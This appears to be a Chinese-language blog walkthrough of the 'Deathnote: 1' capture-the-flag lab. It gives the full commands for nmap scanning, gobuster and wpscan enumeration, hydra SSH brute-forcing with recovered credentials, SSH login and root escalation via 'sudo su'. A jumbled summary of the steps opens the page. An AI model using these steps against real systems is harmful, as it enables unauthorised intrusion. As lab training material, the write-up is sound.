Deathnote: 1靶场渗透

那么攻击机IP为192.168.23.128,靶场IP192.168.23.129。得到一个密码:kiraisevil,wpscan扫描的时候扫出来一个kira用户。在/opt/下发现一个L 的目录,对其中一串十六进制字符转码。1,将两台虚拟机网络连接都改为NAT模式。2,攻击机上做namp局域网扫描发现靶机。5,然后拿wpscan进行专项扫描。3,对靶机进行端口服务探测。7,尝试切换到kira用

Deathnote: 1

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.129

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.129



4,访问80端口开放的http服务

那么就需要我修改域名解析文件



echo "192.168.23.129 deathnote.vuln" >>/etc/hosts



域名解析成功 http://deathnote.vuln/wordpress/



再扫描枚举网站子目录

gobuster dir -u http://deathnote.vuln/wordpress/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403



再扫描识别其指纹特征

典型的wordpress CMS建站



5,然后拿wpscan进行专项扫描

wpscan --url http://deathnote.vuln/wordpress/ -e u

得到一个用户名。还是回到网站子目录枚举



http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/



下载这两个文本作为密码本

wget http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/notes.txt

wget http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/user.txt



hydra -L user.txt -P notes.txt ssh://192.168.23.129

l/death4me

6,然后再尝试ssh登录



ssh l@192.168.23.129

得到flag





对加密内容进行解密 Brainfuck/OoK加密解密 - Bugku CTF平台



然后信息收集一下



在/opt/下发现一个L 的目录,对其中一串十六进制字符转码



得到一个密码:kiraisevil,wpscan扫描的时候扫出来一个kira用户



7,尝试切换到kira用户

得到第二个flag



sudo -l看一下提权操作

这种提权操作最简单

sudo su



提权成功,得到flag

更多推荐

已为社区贡献6条内容

已为社区贡献6条内容

所有评论(0)